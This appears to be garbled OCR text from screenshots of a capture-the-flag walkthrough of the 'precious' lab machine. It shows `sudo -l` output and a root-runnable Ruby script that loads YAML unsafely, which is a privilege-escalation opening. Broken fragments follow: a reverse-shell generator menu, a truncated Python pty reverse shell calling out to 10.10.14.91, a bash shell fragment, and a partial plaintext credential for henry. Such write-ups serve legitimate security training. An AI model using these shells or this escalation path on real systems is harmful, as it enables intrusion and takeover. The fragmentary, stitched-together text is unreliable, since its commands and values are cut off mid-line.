 henry@precious:~$ sudo -l
Matching Defaults entries for henry on precious:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User henry may run the following commands on precious:
    (root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
henry@precious:~$ cat /opt/update_dependencies.rb
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'

# TODO: update versions automatically
def update_gems()
end

def list_from_file
    YAML.load(File.read("dependencies.yml"))
end

def list_local_gems
    Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end

gems_file = list_from_file
gems_local = list_local_gems

gems_file.each do |file_name, file_version|
    gems_local.each do |local_name, local_version|
        if(file_name == local_name)
            if(file_version != local_version)
                puts "Installed version differs from the one specified in file: " + local_name
            else
                puts "Installed version is equals to the one specified in file: " + local_name
            end
        end
    end
end
henry@precious:~$
Reverse
Bind
MSFVenom
OS
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
Ruby no sh
socat #1
export RHOST="10.10.14.91";
sys,socket,os,pty;s=socket.
s.connect((os.getenv("RHOST
for fd in (0,1,2)];pty.spaw
Shell
/bin/bash
Encoding
Archivo
Editar
Bus
1 http://10.10.14.
RPORT=1234;pytho
sys,socket,os,pt
tenv("RPORT"))))
bash")'`'}
2 http://10.10.14.
3
4 bash -c "/bin/ba
5
6 henry:Q3c1AqGHto